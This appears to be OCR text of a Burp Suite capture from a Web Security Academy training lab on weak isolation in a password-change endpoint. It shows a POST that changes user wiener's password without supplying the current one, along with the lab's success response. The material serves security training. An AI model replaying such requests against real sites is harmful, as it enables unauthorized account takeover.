 Request
Pretty Raw Hex
\n
1 POST /my-account/change-password HTTP/2
2 Host: 0a1500890478604e81190c99000c00a8.web-security-academy.net
3 Cookie: session=4MFKAzr9mGFB7tknpn3W6BWk7bArM45M
4 Content-Length: 93
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a1500890478604e81190c99000c00a8.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a1500890478604e81190c99000c00a8.web-security-academy.net/my-account/chan
ge-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=FiARzEz4KYoF9GzPbeTxXtPXaTKOcVar&username=wiener&new-password-1=1111&
new-password-2=1111
Response
Pretty Raw Hex Render
Web Security
Academy
Weak isolation on dual-use endpoint
Back to lab description
Password changed successfully!
Back